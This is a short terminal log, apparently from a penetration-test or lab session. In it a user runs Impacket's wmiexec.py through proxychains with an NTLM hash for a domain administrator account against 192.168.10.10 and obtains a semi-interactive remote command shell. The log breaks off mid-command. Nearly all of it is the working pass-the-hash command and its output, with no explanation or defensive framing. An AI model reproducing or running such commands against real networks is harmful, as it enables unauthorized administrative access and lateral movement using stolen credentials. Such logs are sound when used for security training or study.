 root@xiaodi:~/impacket-0.9.23/examples# python wmiexec.py -hashes :a402bea39d0f49b50ea19^C120780ee3 xdorg/administrator@192.168.10.10
root@xiaodi:~/impacket-0.9.23/examples# proxychains python wmiexec.py -hashes :a402bea39d0f49b50ea1941120780ee3 xdorg/administrator@192.168.10.10
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:26262-<><>-192.168.10.10:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:26262-<><>-192.168.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:26262-<><>-192.168.10.10:49666-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>copy \